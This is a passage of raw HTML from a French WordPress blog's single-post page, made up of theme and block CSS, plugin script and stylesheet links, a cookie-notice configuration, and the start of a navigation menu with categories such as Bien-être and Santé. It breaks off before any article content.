.style-local-32-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-36-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-38-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-40-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-48-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-twfHwW5_z-n-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-single-3VGwAjm9cX-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-7slYv7AdjtO-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{background-color:rgba(23, 37, 42, 0.5);}#kubio .h-navigation_sticky .style-twfHwW5_z-n-inner{text-align:center;}#kubio .h-navigation_sticky .style-Z0DTU67IBFX-text{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-sIOH70LRC4d-text{color:#ffffff;}#kubio .style-OEKa2usAubl-outer{padding-top:80px;padding-bottom:80px;}#kubio .style-local-22-container{width:80%;}#kubio .style-local-26-container{width:70%;}#kubio .style-local-40-container{width:30%;}}@media (max-width: 767px){#kubio .style-7slYv7AdjtO-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{background-color:rgba(23, 37, 42, 0.5);}#kubio .h-navigation_sticky .style-Z0DTU67IBFX-text{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-sIOH70LRC4d-text{color:#ffffff;}#kubio .style-OEKa2usAubl-outer{padding-top:30px;padding-bottom:50px;}#kubio .style-single-f5wDJx69T0o-inner{margin-top:30px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;}#kubio .style-local-13-container{width:100%;}#kubio .style-local-18-container{width:100%;}#kubio .style-local-22-container{width:100%;}#kubio .style-local-26-container{width:100%;}#kubio .style-local-36-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-38-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-40-container{width:100%;}#kubio .style-local-48-container{width:100%;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.spintheblackcircle.fr/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.spintheblackcircle.fr/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgb(47, 124, 255);--wp--preset--color--kubio-color-2: rgb(241, 124, 32);--wp--preset--color--kubio-color-3: rgb(78, 186, 154);--wp--preset--color--kubio-color-4: rgb(105, 118, 139);--wp--preset--color--kubio-color-5: rgb(255, 255, 255);--wp--preset--color--kubio-color-6: rgb(43, 45, 66);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723191168' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723191168' media='all'></noscript><link rel='stylesheet' id='toc-screen-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='kubio-theme-css' href='https://www.spintheblackcircle.fr/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.spintheblackcircle.fr\/wp-admin\/admin-ajax.php","nonce":"faf1269212","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.spintheblackcircle.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spintheblackcircle.fr/wp-json/wp/v2/posts/2008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spintheblackcircle.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.spintheblackcircle.fr/?p=2008' />
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-270x270.jpg" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2008 single-format-standard wp-custom-logo wp-theme-kubio cookies-not-set">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-single-theme-Zam-Tq5W3-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-7slYv7AdjtO-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-ioW1hgg2Rcq-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-ioW1hgg2Rcq-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-tetWyAR84xu-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-RfGRvssfWUY-container style-local-4-container gutters-row-lg-1 gutters-row-v-lg-0 gutters-row-md-1 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-RfGRvssfWUY-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-0 gutters-col-md-1 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-twfHwW5_z-n-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-twfHwW5_z-n-inner style-local-5-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-twfHwW5_z-n-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-Z0DTU67IBFX-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.spintheblackcircle.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-Z0DTU67IBFX-image style-local-6-image kubio-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-Z0DTU67IBFX-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><span class="position-relative wp-block-kubio-logo__text style-Z0DTU67IBFX-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-qEvZJQ_rOFG-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-qEvZJQ_rOFG-inner style-local-7-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-qEvZJQ_rOFG-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-4tzcbsTc-vY-outer style-local-8-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-PyremfDZPA2-outer style-local-9-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1"><a href="https://www.spintheblackcircle.fr/category/general/" style=";--kubio-menu-item-depth:0">General</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.spintheblackcircle.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.spintheblackcircle.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.spintheblackcircle.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
